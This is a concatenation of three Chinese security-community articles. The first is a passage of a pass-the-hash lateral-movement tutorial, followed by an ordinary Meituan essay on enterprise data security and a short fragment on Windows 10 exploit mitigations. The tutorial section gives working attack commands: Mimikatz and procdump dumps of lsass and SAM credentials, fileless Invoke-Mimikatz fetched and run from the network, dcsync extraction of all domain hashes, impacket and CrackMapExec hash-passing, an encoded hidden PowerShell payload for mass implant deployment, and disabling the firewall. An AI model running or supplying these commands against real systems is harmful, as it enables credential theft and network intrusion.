> 内核获取并在SAM文件上保留了独占的文件系统锁,并且在操作系统关闭之前不会释放该锁,但是我们可以通过多种技术比如pwdump来转储SAM内容的内存中副本,从而使密码哈希可用于离线暴力攻击。
>
> 后来为了提高针对破解的SAM数据库的安全性, Microsoft 在Windows NT 4.0
> 中引入了SYSKEY功能。该功能会使用密钥对存储在SAM中的所有本地账户的密码哈希值进行加密。可以通过`syskey`程序来启用它。
### 0x6.2 网络认证
>
> 工作组环境中,我们如果需要进行文件共享,就会涉及到smb协议。smb协议属于microsoft网络的通讯协议,使用了NetBIDOS的应用程序接口(Application
> program Interface,API),一般使用的端口为139,445
>
> 早期SMB协议在网络上传输明文口令。后来出现LAN Manager Challenge/Response 验证机制,简称LM。
>
> 上面我们知道这种方式非常容易破解,所以后来微软提出了 WindowsNT 挑战/响应验证机制,称之为NTLM。
>
> 之后在域环境中又诞生了安全性更好的Kerberos协议。
**(1) NTLM协议**
NTLM协议是一种网络认证协议,采用一种质询/应答(Challenge/Response)信息交换模式。
认证流程:
(1) 协商: 确认双方协议版本、加密等级
(2)质询: 质询/应答(Challenge/Response)信息交换的过程
(3)认证: 验证结果
**工作组环境下**
质询过程:
**域环境下(检验过程在域控制器):**
这个认证过程原理非常简单, 本意应该就是想避免NTLM Hash直接在网络上传输,核心就是不直接检验NTLM Hash,而是通过比较 Net-NTLM
Hash(基于NTLM Hash生成)的结果来比较NTML Hash是否正确。
在这里这可以引出一个比较有意思的知识点: **Net-NTLM Hash**
存在两个版本
**Net-NTLMv1:window2003和window xp之前默认启用**
Net-ntlm hash v1的格式为username::hostname:LM response:NTLM response:challenge
由于v1版本的加密方式比较脆弱,很容易解密得到NTLM Hash,基本在可控时间内能解出。
**Net-NTLMv2:window2008 和 window Vist之后默认启用**
Net-ntlm hash v2的格式为username::domain:challenge:HMAC-MD5:blob
v2版本,加密方式比较强,但是可以进行明文爆破,利用难度比较大。
关于Net-NTLM的利用需要交互等一些技巧可以单独来讲讲,与本文关系不是很大,这里就不展开了,先了解概念和作用范围吧。
**(2)Kerberos协议**
> Kerberos 是一种网络认证协议,其设计目标是通过密钥系统为客户机 /
> 服务器应用程序提供强大的认证服务。该认证过程的实现不依赖于主机操作系统的认证,无需基于主机地址的信任,不要求网络上所有主机的物理安全,并假定网络上传送的数据包可以被任意地读取、修改和插入数据。在以上情况下,
> Kerberos 作为一 种可信任的第三方认证服务,是通过传统的密码技术(如:共享密钥)执行认证服务的
>
> **在域环境中默认使用该协议来进行身份验证,如果Kerberos认证出现错误时,再使用NTLM协议来进行认证。**
涉及到的概念:
KDC(Key Distribution Center): 密钥分发中心(AS和TGS组成),默认安装在域控中。
AS(Authentication Server):认证服务器
TGS(Ticket Granting Server): 票据授权服务器
TGT(Ticket Granting Ticket): 票据的票据(入场劵,通过它可以获取到票据,是一种临时凭证)
Kerberos协议的认证流程:
1.Client->AS: Client先向KDC的认证服务器AS发送内容为通过client 密码Hash加密的时间戳、Client
ID、网络地址、解密类型等内容的Authenticatior1。
2.AS->Client:
KDC中存储了所有用户密码的hash,当AS接收到Client的请求后会根据KDC中存储的密码来解密,解密成功并且验证信息。验证成功后返回给Client由Client密码Hash加密的Sessionkey-as和TGT(由KRBTGT HASH加密的Sessionkey-as和时间戳等信息)
3.Client->TGS: Client接收到加密的Sessionkey-as和票据TGT后,用自身的密码Hash解密得到Sessionkey-as,由于TGT是由KDC密码加密,没办法解密,所以Client向TGS发送内容为用sessionkey-as加密的时间戳Authenticator2和票据TGT来获取能够访问Server的票据。
4.TGS->Client: TGS收到Client发送过来的TGT和Sessionkey-as加密的时间戳之后,首先会检查自身是否存在Client所请求的服务,如果服务存在,则用KRBTGT密码解密TGT拿到Sessionkey-as。一般情况下TGS会检查TGT中的时间戳查看TGT是否过期,且原始地址是够和TGT中不保存的地址相同。验证成功之后将sessionkey-as加密的Sessionkey-tgs和票据ST(Server密码Hash加密的Sessionkey-tgs)发送给Client
5.Client->Server:Client收到Sessionkey-as加密的sessionkey-tgs和票据(Server密码Hash加密的sessionkey-tgs)之后用sessionkey-as解密得到的sessionkey-tgs,然后把内容为Sessionkey-tgs加密的时间戳Authenticator3和票据ST一起发送给Server。
6.Server-Client:Server通过自己的密码解密票据ST,得到sessionkey-tgs,再用sessionkey-tgs解密Authenticator3得到时间戳,验证正确返回验证成功。
Kerberos协议的优点:
(1) 较高的性能(client经过验证之后获取到票据,后面Server可以直接通过票据来对client进行验证)
(2) Kerberos 可以进行双向身份认证,确定访问的资源的确来自于真实的Server
ps: 关于Kerberos的横向移动与本文没有太大关系,所以就不花费笔墨分析Kerberos的实现了,当做是一个背景知识的本补充吧
## 0x7 PTH的"转折点"
### 0x7.1 UAC远程限制策略
由于一些文章和微软官方的错误解释,很多人认为[KB2871997补丁](https://docs.microsoft.com/zh-cn/security-updates/SecurityAdvisories/2014/2871997) 限制了Pass The Hash的使用。
经过拜读[KB22871997是否真的能防御PTH攻击](https://www.anquanke.com/post/id/193150)、[Pass-the-Hash is Dead: Long Live Pass-the-Hash](http://www.harmj0y.net/blog/penetesting/pass-the-hash-is-dead-long-live-pass-the-hash/)、[Pass-the-Hash Is Dead: Long Live
LocalAccountTokenFilterPolicy](http://www.harmj0y.net/blog/redteaming/pass-the-hash-is-dead-long-live-localaccounttokenfilterpolicy/)和与@lz1y
师傅交流之后,对这方面有了一些自己的理解。
一开始错认为自window vista之后没办法使用RID非500的本地管理员用户来进行Pass The Hash,
但是如果是域用户且该域用户属于本地Administrators组的成员也可以进行pass the
hash的诡异现象是由于KB22871997补丁的作用,其实不然,产生这个阻止行为的真正原因应该是
user account control(UAC) token filtering in the context of remote access(UAC
远程限制)
在微软的官方文档中提到: [Description of User Account Control and remote restrictions in
Windows Vista](https://support.microsoft.com/en-us/help/951016/description-of-user-account-control-and-remote-restrictions-in-windows)
UAC是window Vista的新安全组件,在win2003中是不会受到这种影响的。
可以看到UAC为了更好地保护属于本地Administrators组成员的那些用户,在网络上也实施了UAC的限制。
> 例如,当作为目标远程计算机上本地管理员组成员的用户通过使用net use * \ remotecomputer \ Share
> $命令建立远程管理连接时,他们将不会以完全管理员身份进行连接。用户在远程计算机上没有潜在的提升权限,并且用户无法执行管理任务。如果用户要使用安全帐户管理器(SAM)帐户管理工作站,则用户必须以交互方式登录到要通过远程协助或远程桌面管理的计算机。
> 具有域用户帐户的用户可以远程登录Windows
> Vista计算机。并且,域用户是Administrators组的成员。在这种情况下,域用户将在远程计算机上使用完整的管理员访问令牌运行,并且UAC无效。
>
> 注意此行为与Windows XP中的行为没有什么不同
至于为什么UAC会有这些特定的限制,我们可以通过查阅[UAC Group Policy Settings and Registry Key
Settings](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/dd835564\(v=ws.10)?redirectedfrom=MSDN#BKMK_BuiltInAdmin)
UAC组策略的设置影响的版本
> Applies To: Windows 7, Windows Server 2008, Windows Server 2008 R2, Windows
> Server 2012, Windows Server 2012 R2s
其中有一个
用户账户控制:内置的Administrator帐户管理员批准模式
其默认值是`Disabled`
通过这个设置这个为Enabled,我们可以限制rid为500的本地管理员账户进行远程登录,但是默认是关闭的,所以我们仍让可以利用这个rid500的本地管理员账户开尝试进行Pass
The Hash的攻击。
同时根据文档可知,我们可以根据设置注册表的`LocalAccountTokenFilterPolicy`键值来关闭UAC远程限制
笔者在测试win2008r2的时候,发现该表项是不存在的,我们可以根据文档的说明新建一个新的`LocalAccountTokenFilterPolicy`,其中该值为0则代表开启UAC的远程限制,设置该值为1时,则代表关闭UAC的远程限制。
UAC远程限制虽然默认是启动的,但是由于该设置可能会对一些业务产生不好的影响,通过google搜索`LocalAccountTokenFilterPolicy
出错/error`等字眼,可以看到与之相关问题的解决方法很多都是通过直接关闭UAC远程限制。比如微软的文档就有涉及
> * “[ _Disabling Remote UAC by changing the registry entry that controls
> Remote UAC is not recommended, but may be
> necessary…_](https://msdn.microsoft.com/en-> us/library/aa826699\(v=VS.85).aspx)”
> * “[ _Set-ItemProperty –Path
> HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System –Name
> LocalAccountTokenFilterPolicy –Value 1 –Type
> DWord_](https://blogs.msdn.microsoft.com/wmi/2009/07/24/powershell-remoting-> between-two-workgroup-machines/)”
> * “[ _User Account Control (UAC) affects access to the WinRM
> service_](https://msdn.microsoft.com/en-us/library/aa384295\(v=vs.85).aspx)”
> * “ _[…you can use the LocalAccountTokenFilterPolicy registry entry to
> change the default behavior and allow remote users who are members of the
> Administrators group to run with Administrator
> privileges.](https://msdn.microsoft.com/en-> us/powershell/reference/5.1/microsoft.powershell.core/about/about_remote_troubleshooting)_
> ”
> * “[ _How to disable UAC remote
> restrictions_](https://support.microsoft.com/en-us/help/951016/description-> of-user-account-control-and-remote-restrictions-in-windows-vista)”
>
所以在真实的业务环境中,运维为了考虑向后兼容性,存在着为了功能的实现而妥协关闭了UAC远程限制的可能,然而却不知道关闭了UAC远程限制,相当于给Pass
The Hash打开了一扇无人看管的大门。
### 0x7.2 KB2871997补丁的真正作用
> 补丁在win server 2012R2及以上版本已经默认集成
虽然KB2871997补丁没能真正阻止PTH攻击,但是在一定程度上缓解了PTH的问题。
1.Protected Users
受保护用户是一个新的域全局安全组,所属用户会被强制要求使用Kerberos认证,可以避免PTH攻击
2.删除lsass缓存的凭据
可以避免直接读取lsass内存来获取明文密码和密码Hash,减轻了PTH攻击的基础面(获取Hash),但是有局限性(存在其他途径可以获取到hash)。
3.Restricted Admin RDP模式的远程桌面客户端支持
受限管理员模式能够避免发送明文,服务端也不会缓存用户凭据,但是这种方式也可以增加了新的攻击路径,即可以以pth的方式向远处桌面服务器发起认证。
...
关于这个补丁还有一些其他的更新,如果有其他的点与PTH相关欢迎指出。
## 0x8 PTH利用实践
第一步,如何获取到Hash
### 0x8.1 获取Hash
这里只是介绍我比较喜欢使用的方式,期待有更好更快捷安全的方式师傅们能不吝指教:
**(1) Mimikatz交互式获取**
读取lsass进程的信息
privilege::debug
sekurlsa::logonPasswords
读取SAM数据库获取用户Hash,获取系统所有本地用户的hash
privilege::debug
token::elevate
lsadump::sam
**(2) Cobalt Strike 抓取**
木马需要是管理员的权限,通过右键选择Access的模块中的
`Dump Hashes`读取sam数据库和`Run Mimikatz`读取lsass进程中的凭据。
读取的凭据可以在`view-Credentials`中查看。
**(3) powershell读取**
`Invoke-Mimikatz.ps1`的用法
.EXAMPLE
Execute mimikatz on the local computer to dump certificates.
Invoke-Mimikatz -DumpCerts
.EXAMPLE
Execute mimikatz on two remote computers to dump credentials.
Invoke-Mimikatz -DumpCreds -ComputerName @("computer1", "computer2")
.EXAMPLE
Execute mimikatz on a remote computer with the custom command "privilege::debug exit" which simply requests debug privilege and exits
Invoke-Mimikatz -Command "privilege::debug exit" -ComputerName "computer1"
无文件读取方式:
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
读取sam数据库:
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Command \"privilege::debug token::elevate lsadump::sam exit\""
**(4) SAM表离线获取hash**
reg save HKLM\SYSTEM SYSTEM
reg save HKLM\SAM SAM
lsadump::sam /sam:SAM /system:SYSTEM
然后下载保存的SAM和SYSTEM丢到有Mimikatz的系统中进行解密获取
**(5)转储lsass进程离线获取hash**
找到lsass进程,然后创建转储文件
将该文件下载回来放置在Mimikatz的同目录下
1.sekurlsa::minidump lsass.DMP
2.sekurlsa::logonPasswords full
当然我们也可以使用`procdump`这个程序来导出lsass.dmp,只需在命令行获取system权限操作即可。
32位机器:procdump.exe -accepteula -ma lsass.exe lsass.dmp
64位机器:procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp
**(6)获取域内所有hash**
这个需要高权限账户,具体的账户权限要求,可以放在域权限维持来讲,我们学习如何获取到hash然后横向移动才是我们本篇的学习重点。
* cobalt strike的hashdump
* cobal strike的dcsync(*)
可以从域控中提取所有账户的hash。Beacon通过mimikatz来执行此技术
mimikatz可以执行`lsadump::dcsync /domain:test.local /all
/csv`通过dcsync进行域控制器之间查询信息来获取hash。
在cobal strike 可以用
1.查询域内所有hash
dcsync [DOMAIN.FQDN]
2.查询指定用户hash
dcsync [DOMAIN.FQDN] [DOMAIN\user]
* powershell 的方式
1.导出域内所有用户的hash
Invoke-DCSync -DumpForest | ft -wrap -autosize
2.导出指定账户的hash
Invoke-DCSync -DumpForest -Users @("administrator") | ft -wrap -autosize
### 0x8.2 Hash传递方式
通过上面介绍的方式,我们已经成功获取到了Hash,那么接下来就到如何利用Hash来搞事情了。
下面的方式主要是通过445,135,139,5985 (http) 或 5986(https) 这四个端口的服务来进行的。
* **1.Mimikatz 交互式获取**
这个需要本地管理员权限(由Mimikatz的实现机制决定的)
privilege::debug
sekurlsa::pth /user:administrator /domain:workgroup /ntlm:852a844adfce18f66009b4f14e0a98de
会弹出一个交互式的终端,这个终端以及伪造为我们指定的hash和用户,可以直接访问smb服务,我们可以通过copy文件,然后执行计划任务去拿到shell(这个思路有自动化实现的工具)。
* **2.psexec**
这里推荐使用impacket套装,有exe和py版本
psexec.exe [email protected] -hashes 624aac413795cdc1a5c7b1e00f780017:852a844adfce18f66009b4f14e0a98de
之后会弹回一个system权限的交互shell。
python psexec.py [email protected] -hashes 624aac413795cdc1a5c7b1e00f780017:852a844adfce18f66009b4f14e0a98de
这种方式方便我们直接通过代理在自己本机执行(py测试2003,但exe可以成功)
* **3.wmiexec**
python wmiexec.py -hashes 624aac413795cdc1a5c7b1e00f780017:852a844adfce18f66009b4f14e0a98de [email protected]
* **4.免杀的WMIHacker**
这个也是基于WMI的方式,不过能够躲避杀软,记录下用法
需要配合Mimikatz生成一个凭据终端
privilege::debug
sekurlsa::pth /user:administrator /domain:workgroup /ntlm:852a844adfce18f66009b4f14e0a98de
然后在该终端执行:
cscript WMIHACKER_0.6.
vbs /cmd 10.73.147.29 "-" "-" ipconfig 1
感觉使用还是挺不方便的,欢迎有师傅改造一下
* **5.atexec**
这个就是自动化实现计划任务的方式。
atexec.exe -hashes 62
4aac413795cdc1a5c7b1e00f780017:852a844adfce18f66009b4f14e0a98de administrator@10
.73.147.29 whoami
### 0x8.3 pth批量横向移动
* **CrackMapExec的使用**
CME集成了wmiexec、atexe、smbexec的方式,集成了smb扫描,口令爆破等功能,非常适合拿来快速移动。
第一步我们可以用cme来进行网段的smb扫描确定目标系统和smb服务
cme smb 192.168.0.0/24 -t 255
如果我们知道目标系统的账户密码,我们可以先简单探测一下
cme smb 192.168.0.100-110 -u administrator -p '123456' 'test123..' -t 255
支持多用户、多密码、账户密码文件等方式进行密码探测(Pwn3d!代表口令正确)
支持导出sam数据库
cme smb 192.168.0.108 -u administrator -p 'test123..' --sam -t 255
最关键的是支持批量传递hash的功能。
cme smb 10.73.147.90 10.73.147.88 -u administrator -H 852a844adfce18f66009b4f14e0a98de
同时我们可以批量执行命令:
cme smb 10.73.147.90 10.73.147.88 -u administrator -H 852a844adfce18f66009b4f14e0a98de -x "whoami"
或者执行powershell,我们可以通过CS的powershell command然后粘贴生成的`payload.txt`中的内容直接-x执行即可批量上马。
cme smb 10.211.55.51 10.211.55.52 -u administrator -H 852a844adfce18f66009b4f14e0a98de -x "powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0..."
最后还可以快速地探测web服务和端口来针对性攻击
# 默认检查:80,443,8443,8008,8080,8081 端口
# 指定端口
cme http 192.168.1.0/24 --port 445 139 135 5985 5986 -t 10
* **Cobalt Strike 的横向移动**
假设现在我们已经有了域控的机器。
首先我们dump出域内所有的hash
dcsync test.local
下面我们就可以查询域内机器然后Ping机器名得到ip
shell net group "domain computers" /domain
有时候因为有防火墙禁止Ping,这里先关闭机子的防火墙
netsh advfirewall set currentprofile state off
portscan 10.211.55.42 445,135,139,5985,5986
可以看到139、135、445都开放,后面就可以选择wmic和psexec的方向横向过去。
点击view->target添加目标
然后选择
然后选择我们当前控制的这个机器为Session,Listener选择smb正向连接方式,凭证使用域管理员即可。
点击Launch即可成功上线
## 0x9 总结
作为一个内网向的萌新选手,虽然研究了很久pth,还是很遗憾没能凑出一个完整的攻击路径和全面的横向攻略。故本文只是基于无杀毒、无策略等多无的简单环境(现实中不可能存在的),其中对于杀软的对抗也很重要,在复杂环境中利用一些特殊的可pth的点也没有说明,只是记录了下自己在大方面的学习历程,后面继续一点一点地补完一些值得研究且很有用的点。
## 0x10 参考链接
[Pass-the-Hash (PtH)
Attack](https://www.beyondtrust.com/resources/glossary/pass-the-hash-pth-attack)
[深入研究Pass-the-Hash攻击与防御](https://xz.aliyun.com/t/7051)
[剖析Hash传递攻击的本质、缓解方式及部分绕过手段](http://blog.sycsec.com/2018/10/02/What-is-Pass-the-Hash-and-the-Limitations-of-mitigation-methods/)
[域渗透——Pass The Hash & Pass The Key – 三好学生](http://www.vuln.cn/6813)
[刨根问底:Hash传递攻击原理探究](https://www.freebuf.com/articles/terminal/80186.html)
[内网渗透--Hash传递攻击](https://yoga7xm.top/2019/04/12/IPentest-domain3/)
... | 社区文章 |
# 大型互联网公司数据安全实践
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:鹏飞(坏牙崩克)美团安全部数据安全负责人,负责集团旗下全线业务的数据安全保护。
相信很多企业都面临数据泄漏的问题,例如用户投诉注册后收到了很多骚扰电话,内部员工频繁接到到猎头电话骚扰,业务上的竞争对手准确地掌握了公司的经营数据动态等。而这些泄漏事件的追查难度又非常大。如下图,用户的一个购买行为,沿途可能经过若干路径,每个路径下面又包含N多分叉。最终交易成功,可能会被几百个服务调用,这些服务同时又对应到后台,最终可能有几千人会看到,究竟是谁泄漏了,如同大海捞针。
按照数据安全生命周期理论,从数据采集、传输、存储、处理、交换和销毁去评估和保护,这一路下来,成本非常高。在大型企业里,业务种类可能上万种,而且每天都在发生变化,如果严格按照这个理论去套现实,成本非常巨大,实现可能性也很小。对于业务复杂度较高的企业,迫切需要新的方法来指导。所以业界也出现了一些其他的理论,例如“以数据为中心的安全”、“数据安全治理模型”等。本文不准备变成一个纯理论的研究,而是谈一谈在实践中的数据安全。
思路的逻辑上,我们将数据安全分为四个阶段,分别是识别、保护、检测、响应。识别是为了发现重点,进而对其进行保护,很多公司的数据安全可能就到此为止了。但其实更核心的检测领域,由于难度大、成本高、误报多,往往流于形式浮于表面,做一些看起来炫酷的大盘,业界近年来提到的SIEM、UEBA,实际落地情况差强人意,就是现状的一种体现,检测领域需要重度深入到风险场景,深入刻画,反复训练,精准识别。而在响应领域,则需要对黑灰产有认知,建立多方沟通渠道,响应方向是对自己防护和检测能力的验证,每一个真实case后面,都反映着一连串的现存问题,通过响应手段,避免安全人员自嗨。
## 0x00 识别
面对大规模复杂系统,更需要快速的识别出重点。传统上的数据安全领域,识别的认知是在敏感数据层面,但对于敏感行为、敏感人群做的不多。这会导致不够聚焦,管控面太大以至于被淹没,难以突出高风险重点。用风险来驱动安全建设,能够快速抓住重点,且得到业务方的积极配合。
* 敏感数据识别
几乎在每一个数据安全讨论上,都会提到数据分类分级的问题。数据种类如此复杂多样,如何进行数据梳理,正确地分类分级?笔者曾经看到过有公司把自己的数据分为7级,并详细规定了每个数据是什么,试图用一个完整事无巨细的框架对数据进行解释。一个过于复杂的方法,成本高,更容易出漏洞,同时在大型公司,数据每分每秒都在产生新的类型,又如何能够全部囊括?即使能够穷举一切,又如何能保证这个策略能够得到有效执行?回答这个问题,实际上需要回答的是数据安全的策略是什么,所谓策略,就是要有选择的重点,不同阶段可以有不同策略。例如要防止大规模个人数据泄漏,或者是要防止核心知识产权泄漏等,这些策略指引了数据分类分级的方向。从实战角度说,各行业规范都会是一些大而全的东西,这需要分阶段选择重点来解决,而重点在于风险产生的影响。
定义之后则是技术上能够自动发现敏感数据及其流转,这里分为两层,一是数据的位置,二是数据类型的识别。在海量数据的状态下,需要多维度的发现能力,而不仅仅是在数据库层面进行识别。汇总则形成数据地图类产品,掌握数据资产的分布,对敏感数据进行标记跟踪,为后面的防护提供基础。
* 特权操作识别
除了对数据的识别,还需要有对特权操作的识别,特权操作的来源则是各类业务、系统日志。以往大家关注的焦点可能是类似于数据库dump之类的操作行为,但特权不仅只是这些内容,还包括一些敏感业务操作行为,例如查询用户的订单记录,在某些场景下也是敏感操作。
* 敏感人群识别
数据泄漏一定和人有关系。有一些人群,掌握敏感数据,且容易受到外部诱惑,这是要识别的对象。例如外包、待离职人员、合作伙伴等。另外要提的是,黑产、竞对也都会有意识的打入内部渗透,当这些人伪装后应聘成功,带来的泄漏影响面极大,传统的背调对这种问题无能为力,这就需要有更好的方法识别,这部分涉密不展开,读者可展开想象。
## 0x01 数据保护
数据保护层则主要由若干防护组件组成,互联网企业数据保护参见赵彦《互联网企业数据安全体系建设》https://tech.meituan.com/2018/05/24/data-security-system-construction.html和《互联网公司数据安全保护新探索》https://tech.meituan.com/2018/05/20/data-security-protection-new-exploration.html,这里不再赘述,主要谈一下实践上一些注意事项。
* 数据收口
数据保护的一个重点是要对数据出口进行集中化,分散点过多则会导致管理成本急剧提升。在数据的流向上,越早对数据进行统一集中管理,效果越佳,成本也越低。下图给出了在各个位置可以进行集中收口的选择,由于很多业务都是已经运行了多年,改造成本高,且数据统一收口,安全部门独立推动难度较大,因此建议在合适的时机介入。
* 指标收敛
衡量安全工作的好坏,要看风险的收敛程度。要实现风险收敛,是一个数据化运营的工作。这方面笔者的另一位同事职业欠钱也有专门文章《我理解的安全运营》讲述https://zhuanlan.zhihu.com/p/39467201。在数据安全上可参考的关键指标有:规模泄漏绝对值、人均泄漏数据量、主动发现率、收敛率等。围绕核心指标,还会有一些分解,例如功能覆盖率、场景覆盖率、误报率、收敛时长、数据覆盖率等。
业界有一些同学用安全能力覆盖作为核心指标,笔者认为不可取。安全能力是手段,而降低风险才是目标。
* 业界对标
所谓对标,是把自己的水平和业界最佳实践进行比较。在互联网公司,国外会看Google、Amazon等,对标考虑的是质量、时间、成本。对标的好处一是知道自己的差距在哪,在业界里的水平如何。另外对标能够开展快速建设,向业界头部看齐。在数据安全领域,对标要考虑国内外情况差别。例如国外实际上很少有所谓终端透明加密产品,一般是DLP、磁盘加密,这里反映的是国情不同,国外对员工是信任机制,但如果触犯,后果极其严重。国内相对司法处罚较轻,且对企业造成损失较大,因此更倾向于控制。
## 0x02 检测
检测能力是数据安全的核心,也是数据驱动数据安全的一个落地性体现。其主要框架如下图:
很多同学可能一眼看出来,这是一个UEBA(用户实体行为分析)。通过分析检测数据中人类行为的模式,实现威胁洞察。其特点在于关注人、设备、行为,通过关联分析、基线模型、罕见度等模型发现风险。最底层是基础数据,基础数据的来源可以有很多,传统意义上的DLP、流量数据之外,增加了设备和业务操作维度的大量数据,这些数据能够提供更广阔的风险分析点。这一层的难点是数据如何采集、高质量的清洗,从而简化成本、统一数据口径。这是一个基础工作,取决于数据治理的程度。
上面一层是特征提取,目的是多维组合,减少明细,可为上层各模型快速使用。这里需要将各种变量提前计算,并且提供快速的组合能力,这部分主要是以风险为导向做变量。
再上层则是各类模型,通过各种模型计算出“异常”。业界UEBA厂商经常会说一个例子,用户在夜间大量查看了数据,且远高于同组其他人群,且以前不这样,因此是风险。如果按照这个逻辑,互联网公司每天都有海量风险,安全人员完全被淹没。因为互联网公司业务变化极快,很有可能夜间在加班准备数据,这只是一个异常,而不是风险。需要有更多的维度来证实风险,例如该人员已经提出离职,明天last
day,同时该设备出现在员工常驻地1000公里以外等等,这些逻辑叠加到一定程度,才能够确认风险。模型的意义在于算出某些场景下的异常,多个异常才组成真正的风险。
而真正的风险,才会被暴露出来进入工单。一旦进入工单,则需人工介入闭环。因此需要满足高风险、高精确、证据确凿的条件。这一层还有一个角度,是从情报出发,反向溯源调查,特征和模型的提取,能够为溯源提供快速反查能力。如果没有,则说明风险场景需要扩张,简单说,数据不够。
更上层则提供可视化功能,为风险提供整体大盘,包括风险趋势、误报率、闭环时长,提供数据下钻功能等。
下图则是技术框架,更详细的内容可见笔者的另一篇《UEBA架构设计之路1-10》。
## 0x03 响应
响应环节有一些应急、止损的动作,这部分属于常规,本文也不再赘述。主要说一下情报驱动。
* 反自娱自乐
有些技术团队可能做了很多工具产品,也做了很多运营推动事务,看起来每天忙忙碌碌,但究竟为公司产生了什么价值。安全的目的是要降低风险,产品和项目只是手段。因此,需要通过情报侧面验证自身建设成果,有条件可以红蓝对抗。
* 情报是点,自我闭环
数据安全是一个综合性工作,导致数据泄漏的原因很多,SQL注入、扫号、爬虫、违规操作都会导致泄漏。每一个数据泄漏的背后,都对应着诸多环节的问题,其最终的结果反映在了数据安全上。而情报提供了一个非常精准的讯息,通过这个点反推各环节疏漏,通过建设控制,解决同类项问题。
* 情报来源
数据安全的情报不同于现在业界流行的技术威胁情报,需要更精准和针对性,每个有用的情报背后对应的都会触发调查。情报来源有很多种,内部的包括举报及投诉、业务反馈、客服,外部则包括舆情媒体、暗网、各类云盘文库、GitHub、博客、SRC、某些电商和二手交易网站、社交软件等。同时也可委托业界三方情报公司做推送。
* 情报运营
各种QQ群鱼龙混杂,真假消息虚假广告满天飞,10块钱他们都能花一上午时间骗你。例如舆情上来的消息要去核实背后真正的用户和事件过程及相关证据,云盘文库则当事人难以定位。类似种种,都需要有相关运营将这些情报进行清洗,获取有价值的重要信息,而不是被各种疑似、虚假消息淹没。情报需要预处理研判,对情报的级别、方向快速做一个初步判断。什么情报的影响面比较大,业务价值高,这需要有相关背景知识。情报针对的是冲突问题,保障的是各种行动,所以情报应该是可供行动的信息,不具备这个特点的,存档归类,用于串并案分析,直到其可以产生行动。
## 0x04 建设节奏
* 盘点风险—风险量化—关注核心
先知道自己面临哪些风险,这部分参考业界有各种bad
case,但企业自身也会有相对独特的业务风险场景,在解决好通用问题的基础上,需要挖掘业务场景数据风险,且能够从数据趋势上发现风险。其次对风险进行量化,业务飞快发展的前提下,哪些风险是暂时可忍受的,哪些会产生致命打击,需要有量化指标来衡量。最后则是对核心风险的关注,不同阶段有不同核心,对核心风险的监控和收敛,需要有数据能力来保障。
* 分阶段建设
一阶段:通常都在处于灭火之中,各类安全问题层出不穷,且缺少追溯能力,特征为被动。这个阶段的主要工作包括快速建立识别能力,一般是用户个人敏感信息。防护上建立标准,有条件的情况下争取对数据统一收口,确定衡量指标,对于突出问题和重要数据进行快速对标建设;这个防护能力要考虑长久持续服务,解决一类风险,而不仅是兵来将挡水来土掩的土方法。检测上可以利用日志、流量等建立对应的检测能力,能够溯源,更高一点的要求是主动发现风险。这个周期根据投入资源,一般在1-2年内完成。二阶段:二阶段的特征是主动。检测能力上延伸到业务经营敏感数据、生态安全,且是主动检测发现风险,考量的是主动发现率。防护上开始依次建立纵深,提供一体化解决方案和组件,且对数据出口统一有主要进展。响应上情报能力完整,已经发挥作用。这一阶段难点在于工程能力,具备对应能力和资源则建设速度可以很快,但要完全发挥作用也需要1年建设期,再加上一些覆盖率、响应及时性、违规比等指标的运营周期。完成这个阶段,则代表数据安全水平整体处于国内一流区间。
三阶段:这阶段的特征是智能&震慑。检测能力具备自适应,且能够对攻击者进行画像和人员定位打击。防护上开始针对业务进行特性化,并能够对多数风险主动拦截。响应上严重事件极少发生,消费者有对安全信心,且在红蓝对抗的情况下经过长期演练。这个阶段则代表进入了国内领先甚至国际一流水平。
### 团队介绍
美团安全部的大多数核心人员,拥有多年互联网以及安全领域实践经验,很多同学参与过大型互联网公司的安全体系建设,其中也不乏全球化安全运营人才,具备百万级IDC规模攻防对抗的经验。安全部也不乏CVE“挖掘圣手”,有受邀在Black
Hat等国际顶级会议发言的讲者,当然还有很多漂亮的运营妹子。目前,美团安全部涉及的技术包括渗透测试、Web防护、二进制安全、内核安全、分布式开发、大数据分析、安全算法等等,同时还有全球合规与隐私保护等策略制定。我们正在建设一套百万级IDC规模、数十万终端接入的移动办公网络自适应安全体系,这套体系构建于零信任架构之上,横跨多种云基础设施,包括网络层、虚拟化/容器层、Server
软件层(内核态/用户态)、语言虚拟机层(JVM/JS
V8)、Web应用层、数据访问层等,并能够基于“大数据+机器学习”技术构建全自动的安全事件感知系统,努力打造成业界最前沿的内置式安全架构和纵深防御体系。
随着美团的高速发展,业务复杂度不断提升,安全部门面临更多的机遇和挑战。我们希望将更多代表业界最佳实践的安全项目落地,同时为更多的安全从业者提供一个广阔的发展平台,并提供更多在安全新兴领域不断探索的机会。
### 一个广告 | 社区文章 |
# DEFCON CHINA议题解读 | windows10代码安全机制
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
吃人@dmzlab
## 演讲者
丁川达,2014 年加入腾讯,现任腾讯玄武实验室工程师,主要从事 Windows 平台安全研究。CanSecWest 2016 会议演讲者。
曾从事软件开发相关工作,对于因研发管理问题和开发人员安全意识欠缺而导致的各类漏洞有深入了解。
## 会议议程
* 代码完整性保护
* 执行保护
* 任意代码保护
* 应用程序保护
### 攻击者如何攻击浏览器
典型的网络浏览器漏洞利用链由三部分组成:
远程代码执行(RCE)漏洞的利用。
特权提升漏洞(EOP)漏洞的利用,用于提权并逃离沙箱。
利用获得的权限来实现攻击者目标的有效载荷(例如勒索软件,植入,侦察等)。
这些攻击的模块化设计,使攻击者能够根据目标选择不同的RCE,EOP和有效载荷组合。因此,现代攻击无处不在地依靠执行任意本地代码来运行其利用的第二阶段和第三阶段。
### 缓解任意原生代码执行
